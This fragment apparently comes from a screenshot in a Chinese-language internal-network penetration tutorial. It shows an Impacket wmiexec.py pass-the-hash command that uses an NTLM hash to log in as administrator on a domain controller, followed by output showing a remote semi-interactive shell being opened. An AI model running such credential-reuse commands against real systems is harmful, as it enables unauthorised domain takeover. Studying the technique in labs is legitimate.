 E:\内网\182\impacket-0.11.0\examples>python wmiexec.py -hashes :0b17b318cd59bb4e90f5a528437481a9 xiaodi8.com/administrat
or@dc.xiaodi8.com -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>